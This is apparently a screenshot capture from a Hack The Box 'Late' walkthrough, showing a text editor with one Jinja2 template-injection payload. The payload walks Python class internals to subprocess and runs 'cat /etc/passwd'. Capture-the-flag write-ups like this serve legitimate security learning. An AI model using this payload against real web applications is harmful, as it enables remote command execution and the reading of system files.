 Open
test.txt
Save
~/htb/late/walkthrough
1 {{(''.__class__).__mro__[1].__subclasses__()[249]("cat /etc/passwd", stdout=-1,
shell=True).communicate() }}